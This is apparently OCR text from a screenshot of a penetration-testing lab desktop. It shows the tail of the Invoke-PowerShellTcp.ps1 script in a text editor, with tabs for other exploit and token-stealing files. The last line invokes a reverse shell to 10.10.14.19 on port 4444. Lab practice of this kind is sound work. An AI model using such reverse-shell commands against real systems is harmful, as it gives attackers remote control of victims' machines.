 File Machine View Input Devices Help
Applications Places Sublime Text Nov 5 07:54
~/Tools/Invoke-PowerShellTcp.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.aspx 49488.py 46153.py u.py Invoke-PowerShellTcp.ps1 ldap.txt names.txt Azure_AD_Connect_Token_Stealing.ps1 49512.py
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -reverse -ip 10.10.14.19 -port 4444
.* Aa “” url Find
Line 128, Column 57